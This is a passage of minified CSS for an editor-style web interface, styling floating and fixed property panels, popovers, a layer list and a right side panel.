5px 5px;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:50%}.propertyPanel.floating-property-panel .show-less-more i{color:#939393}.propertyPanel.floating-minimal-property-panel{width:300px}.propertyPanel.floating-minimal-property-panel .card{border:solid 1px #bbb;-webkit-box-shadow:0 0 5px rgba(187,187,187,.6);-moz-box-shadow:0 0 5px rgba(187,187,187,.6);box-shadow:0 0 5px rgba(187,187,187,.6);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;width:300px;background:#f8f8f8}.propertyPanel.floating-minimal-property-panel .card .popover{background:var(--brand-primary);padding:.4rem}.propertyPanel.floating-minimal-property-panel .card .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-header{border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;padding:.5rem .7rem;font-size:14px;font-size:.875rem;background:#f8f8f8;color:#333;font-weight:400;border-bottom:1px solid #bbb;cursor:move}.propertyPanel.floating-minimal-property-panel .card .card-body{padding:.5rem;position:relative}.propertyPanel.floating-minimal-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.6;padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .rxicon-styletext{text-shadow:1px 1px 1px #6dcdc0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary span{margin-left:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group{border:1px solid #ccc;padding-bottom:.5rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group .control-label{padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .border{border:1px solid #ccc;padding-bottom:.3rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .img-tool-label{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline{max-width:90%;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline .property-font-color img{margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn:not(:first-child){margin-left:-0.1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn{min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn.w-33{width:33.33%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .spacer-bottom{margin-bottom:1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.4rem .35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i span:before{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.common-property-btn>.btn{max-width:20.3%;min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn{margin-top:.5rem;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn{width:18%;margin:1%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn .img-tool-label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4){width:23%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4) .img-tool-label{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .image-clip-magic .btn i{padding-left:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image .btn-square{float:left;margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image input{max-width:66%;display:inline-block;float:left;margin:0 .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info{min-width:96px;margin-bottom:0;position:absolute;top:-41px;left:98px}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert{border:0px;padding:.25rem .8rem .25rem 0;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span{border:1px solid var(--dark-gray);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span i{background:var(--dark-gray);color:#fff !important;padding:.25rem .3rem;vertical-align:baseline;min-width:22px;text-align:center}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality{border-color:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality i{background:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality{border-color:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality i{background:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality{border-color:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality i{background:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span span{vertical-align:text-bottom}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary.btn-sm{padding:.2rem .15rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon{display:block;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-object-back-to-all{margin:.1rem auto .2rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-left-90 .path1:before,.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-right-90 .path1:before{color:#c5c3c3 !important}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary span:last-child{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button{top:-31px;right:7px;position:absolute;z-index:99}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square{margin:.2rem .175rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square:first-child{margin-left:0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square .rxicon{display:inline-block;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-minimal-property-panel .card .card-body textarea{width:98%;resize:none}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon button{margin-top:1.35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon:before{width:14px;right:10px}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0;left:auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-style .popover{width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-color img{max-width:28px}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary{min-height:auto !important}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary i{float:left;padding:0 .4rem 0 0}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .form-control{max-width:60px;display:inline-block}.propertyPanel.floating-minimal-property-panel .card .background-position{margin:0}.propertyPanel.floating-minimal-property-panel .card .background-position li{float:left;list-style:none;text-align:center;width:33.33%}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square{color:var(--brand-secondary);height:auto;width:auto}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square:hover .far{color:var(--brand-secondary)}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position .move-top{width:100%}.propertyPanel.floating-minimal-property-panel .card .background-position .move-bottom{width:100%;margin-top:.1rem}.propertyPanel.floating-minimal-property-panel .card .background-position .move-left{margin:.1rem 0 0 0}.propertyPanel.floating-minimal-property-panel .card .background-position .reset{width:33.33%}.propertyPanel.floating-minimal-property-panel .border-box{border:1px solid #ccc;display:block;position:relative;padding:.5rem;margin:.8rem 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .border-box .stroke-color:first-child{margin-bottom:0}.propertyPanel.floating-minimal-property-panel .border-box .control-label{font-weight:normal !important;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .border-box .tool-group{margin:.2rem 0 .5rem}.propertyPanel.floating-minimal-property-panel .border-box.spacer-top{margin-top:1rem}.propertyPanel .stroke-color .form-control,.propertyPanel .shape-corner .form-control{max-width:50px;min-width:30px}.propertyPanel .tool-group{display:table;width:100%}.propertyPanel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel .tool-group .btn-group{position:inherit}.propertyPanel .tool-group [class^=col-xs-]{position:inherit}.propertyPanel .tool-group .border-box label{padding:0 .3rem;background:#f8f8f8;position:absolute;top:-9px;left:6px;font-weight:normal}.propertyPanel .tool-group .border-box ul{margin:0;text-align:center}.propertyPanel .tool-group .border-box ul li{padding:0 .2rem;position:inherit}.propertyPanel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel .tool-group .border-box ul li.width-43{width:43%;float:left;padding-left:.5rem}.propertyPanel .tool-group .border-box ul li.width-28{width:28%;float:left}.propertyPanel .tool-group .border-box ul.background-position li{padding:0}.propertyPanel .tool-group .replace-img .btn-square{margin-bottom:0}.propertyPanel .tool-group .set-as-bg .btn-square{margin:.9rem}.propertyPanel.fixed-property-panel{width:95%;left:0;right:0;margin:auto;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.propertyPanel.fixed-property-panel .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:0;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);width:100%;align-items:center;background:#fff;flex-direction:row !important}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0px 1px 2px rgba(0,0,0,.2);width:875px;margin-top:.45rem}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:160px}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:25%;float:left}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.propertyPanel.fixed-property-panel .card .popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.15rem;border:0;max-width:300px;min-width:300px}.propertyPanel.fixed-property-panel .card .popover.popover-lg{max-width:800px}.propertyPanel.fixed-property-panel .card .popover.popover-md{max-width:600px}.propertyPanel.fixed-property-panel .card .popover.bottom>.arrow,.propertyPanel.fixed-property-panel .card .popover.top>.arrow{display:none}.propertyPanel.fixed-property-panel .card .popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.propertyPanel.fixed-property-panel .card .popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li:hover{background:#f5f5f5}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-adjust .custom-range{width:120px}}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square{background:none;border-color:rgba(0,0,0,0)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:hover{border-color:var(--brand-primary)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:disable{border:0}.propertyPanel.fixed-property-panel .card .image-info{min-width:50px}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-info{min-width:70px}}.propertyPanel.fixed-property-panel .card input[type=number]{width:60px}.propertyPanel.fixed-property-panel .card select.form-control-lg{width:60px}.propertyPanel.fixed-property-panel .card .card-header{border-radius:0 0 0 9px;-moz-border-radius:0 0 0 9px;-webkit-border-radius:0 0 0 9px;padding:.5rem .3rem;font-size:14px;font-size:.875rem;background:#fff;color:var(--brand-primary);font-weight:600;border-bottom:0}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-header{padding:.5rem .7rem}}.propertyPanel.fixed-property-panel .card .card-body{padding:0 0 0 .5rem;position:static;display:flex;justify-content:space-between;align-items:center;height:45px;border-left:1px solid #dee2e6;overflow-x:auto}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body{overflow:inherit}}.propertyPanel.fixed-property-panel .card .card-body .fotolia-price{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body label{margin-bottom:0;line-height:1}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .25rem;white-space:nowrap}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem}}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>.tool-text{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm) .rxicon>span::before{color:#333 !important}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span{vertical-align:text-top}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span.text-truncate{max-width:50px;display:inline-block}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-body .text-align-btn .btn-link:not(.btn-sm){padding:.35rem}}.propertyPanel.fixed-property-panel .card .card-body .common-property{padding-right:.5rem}.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:16px}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:19px}}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-24{min-height:25px}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-30{min-height:30px}.propertyPanel.fixed-property-panel .card .card-body label{overflow:visible}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:80px;border-color:#dedede;display:block}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{width:150px}}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.8;padding-top:.3rem}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize{max-width:55px;flex:0 0 55px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable{height:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-color:#dedede}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable *{height:calc(100% - 2px);top:1px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable select{cursor:pointer}.propertyPanel.fixed-property-panel .card .card-body .btn-square{flex:0 0 20px;height:20px;line-height:.8;max-width:20px}.propertyPanel.fixed-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.fixed-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.fixed-property-panel .card .card-body .input-group-text img{max-width:20px}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon{position:relative}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon button{z-index:99;position:relative;border:0}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon:before{position:absolute;top:8px;right:16px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.fixed-property-panel .card .more-property{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;right:0;border:0;top:100%;border-top:1px solid #ddd;position:absolute;left:0;right:0;background:#fff;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;padding-left:.5rem;padding-right:.5rem}.propertyPanel.fixed-property-panel .card .more-property .popover{margin-top:.25rem}.propertyPanel.fixed-property-panel .custom-range{min-width:70px}.propertyPanel .layerPanel{background:#f8f8f8}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc;flex:0 0 auto;max-width:8%;padding:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}.rightPanel input[type=number]{width:60px}.rightPanel select.form-control-lg{width:60px}.studio_container .rightPanel{width:250px !important;position:fixed;bottom:0;height:calc(100vh - 60px);left:0 !important;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;opacity:0;filter:alpha(opacity=0);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.studio_container .rightPanel.show{opacity:1;filter:alpha(opacity=100)}.studio_container .rightPanel .card{flex-direction:column !important;box-shadow:none;background:#fff;align-items:normal;border:none}.studio_container .rightPanel .card .card-header{background:rgba(0,0,0,0);font-size:14px;font-size:.875rem;font-weight:600;padding:.8rem 1.25rem}.studio_container .rightPanel .card .card-body{align-items:start;padding:1.25rem 1.25rem 0}.studio_container .rightPanel .rx-range-slider{width:100%;position:relative;text-align:center}.studio_container .rightPanel .rx-range-slider:before{position:absolute;top:-15px;left:0;right:0;content:"";width:1px;height:14px;margin:0 auto;background-color:#fbfbfb;background:-webkit-gradient(bottom, from(#fbfbfb), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-moz-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-ms-linear-gradient(bottom, #fbfbfb, 